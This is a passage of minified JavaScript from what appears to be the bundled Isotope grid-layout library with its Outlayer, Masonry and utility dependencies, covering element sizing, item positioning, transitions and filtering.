o(s,e),a.data(s,i,n))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,n.call(arguments,1)):(h(this,t),this)},s(a))}function s(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return s(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[l[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=s(e);o.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function o(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=s(e);if("none"==o.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==o.boxSizing,u=0;u<h;u++){var d=l[u],p=o[d],f=parseFloat(p);a[d]=isNaN(f)?0:f}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,_=a.marginTop+a.marginBottom,y=a.borderLeftWidth+a.borderRightWidth,T=a.borderTopWidth+a.borderBottomWidth,b=c&&r,w=t(o.width);!1!==w&&(a.width=w+(b?0:m+y));var x=t(o.height);return!1!==x&&(a.height=x+(b?0:g+T)),a.innerWidth=a.width-(m+y),a.innerHeight=a.height-(g+T),a.outerWidth=a.width+v,a.outerHeight=a.height+_,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=l.length,c=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var s=e[i]+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,s){var n=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(s){e(t,s)&&n.push(t);for(var i=t.querySelectorAll(s),o=0;o<i.length;o++)n.push(i[o])}else n.push(t)}),n},i.debounceMethod=function(t,e,i){var s=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,o=this;this[n]=setTimeout(function(){s.apply(o,e),delete o[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",u=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function s(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},h=s.prototype=Object.create(t.prototype);h.constructor=s,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=t[e?"left":"right"],n=t[i?"top":"bottom"],o=this.layout.size,r=-1!=s.indexOf("%")?parseFloat(s)/100*o.width:parseInt(s,10),a=-1!=n.indexOf("%")?parseFloat(n)/100*o.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?o.paddingLeft:o.paddingRight,a-=i?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=a},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",o=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[o]=this.getXValue(a),e[r]="";var l=s?"paddingTop":"paddingBottom",h=s?"top":"bottom",c=s?"bottom":"top",u=this.position.y+t[l];e[h]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,s=this.position.y,n=parseInt(t,10),o=parseInt(e,10),r=n===this.position.x&&o===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,l=e-s,h={};h.transform=this.getTranslate(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop");return t=i?t:-t,e=s?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},h._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,s=u[t.propertyName]||t.propertyName;delete e.ingProperties[s],i(e.ingProperties)&&this.disableTransition(),s in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[s]),s in e.onEnd&&(e.onEnd[s].call(this),delete e.onEnd[s]),this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(d)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,s,n,o){return e(t,i,s,n,o)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,h&&(this.$element=h(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++u;this.element.outlayerGUID=n,d[n]=this,this._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],s=e&&e[2];return i.length?(i=parseFloat(i))*(f[s]||1):0}var l=t.console,h=t.jQuery,c=function(){},u=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;s.extend(p,e.prototype),p.option=function(t){s.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,s=[],n=0;n<e.length;n++){var o=new i(e[n],this);s.push(o)}return s},p._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var s,n=this.options[t];n?("string"==typeof n?s=this.element.querySelector(n):n instanceof HTMLElement&&(s=n),this[t]=s?i(s)[e]:n):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var s=this._getItemLayoutPosition(t);s.item=t,s.isInstant=e||t.isLayoutInstant,i.push(s)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},p._positionItem=function(t,e,i,s,n){s?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=c,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function s(){++r==o&&i()}var n=this,o=e.length;if(e&&o){var r=0;e.forEach(function(e){e.once(t,s)})}else i()},p.dispatchEvent=function(t,e,i){var s=e?[e].concat(i):i;if(this.emitEvent(t,s),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=c,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),s=this._boundingRect,n=i(t);return{left:e.left-s.left-n.marginLeft,top:e.top-s.top-n.marginTop,right:s.right-e.right-n.marginRight,bottom:s.bottom-e.bottom-n.marginBottom}},p.handleEvent=s.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){var e=[];return(t=s.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=r(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=r(n),s.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),s=i._create;i._create=function(){this.id=this.layout.itemGUID++,s.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var s=e[i];this.sortData[i]=s(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var s=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){s[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),s.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},s._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},s.getColumnWidth=function(){this.getSegmentSize("column","Width")},s.getRowHeight=function(){this.getSegmentSize("row","Height")},s.getSegmentSize=function(t,e){var i=t+e,s="outer"+e;if(this._getMeasurement(i,s),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[s]||this.isotope.size["inner"+e]}},s.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},s.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},s.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(s),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var s=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/s,r=s-n%s,a=r&&r<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",s=Math[i](t.size.outerWidth/this.columnWidth);s=Math.min(s,this.cols);for(var n=this._getColGroup(s),o=Math.min.apply(Math,n),r=n.indexOf(o),a={x:this.columnWidth*r,y:o},l=o+t.size.outerHeight,h=this.cols+1-n.length,c=0;c<h;c++)this.colYs[r+c]=l;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,s=0;s<i;s++){var n=this.colYs.slice(s,s+t);e[s]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var i=e(t),s=this._getElementOffset(t),n=this._getOption("originLeft")?s.left:s.right,o=n+i.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?s.top:s.bottom)+i.outerHeight,h=r;h<=a;h++)this.colYs[h]=Math.max(l,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),s=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)n[o]||(s[o]=e.prototype[o]);var r=s.measureColumns;s.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=s._getOption;return s._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var s={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,s},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,s,n,o,r,a){return e(t,i,s,n,o,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,s,n,o,r){function a(t,e){return function(i,s){for(var n=0;n<t.length;n++){var o=t[n],r=i.sortData[o],a=s.sortData[o];if(r>a||r<a){var l=(void 0!==e[o]?e[o]:e)?1:-1;return(r>a?1:-1)*l}}return 0}}var l=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=o,c.LayoutMode=r;var u=c.prototype;u._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},u.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++)t[i].id=this.itemGUID++;return this._updateItemsSortData(t),t},u._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},u.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},u._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},u._init=u.arrange,u._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},u._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},u._bindArrangeComplete=function(){function t(){e&&i&&s&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,s,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){s=!0,t()})},u._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],s=[],n=[],o=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var l=o(a);l&&i.push(a),l&&a.isHidden?s.push(a):l||a.isHidden||n.push(a)}}return{matches:i,needReveal:s,needHide:n}},u._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return 